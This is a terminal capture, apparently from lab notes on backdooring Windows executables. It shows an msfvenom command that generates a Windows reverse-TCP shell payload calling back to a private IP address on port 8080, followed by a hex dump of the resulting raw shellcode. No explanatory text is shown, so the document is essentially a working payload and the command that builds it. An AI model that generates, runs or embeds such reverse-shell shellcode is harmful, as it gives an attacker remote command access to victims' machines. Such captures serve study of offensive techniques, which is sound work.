 ┌──(kali㉿kali)-[~/backdooring_pes]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.248.148 LPORT=8080 -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: rev.exe
┌──(kali㉿kali)-[~/backdooring_pes]
└─$ xxd -p -l 1000 rev.exe
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ff
ac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1
518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f603
7df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424
245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c
772607ffd5b89001000029c454506829806b00ffd5505050504050405068
ea0fdfe0ffd5976a0568c0a8f8946802001f9089e66a1056576899a57461
ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f6
6a125956e2fd66c744243c01018d442410c60044545056565646564e5656
53566879cc3f86ffd589e04e5646ff306808871d60ffd5bbf0b5a25668a6
95bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5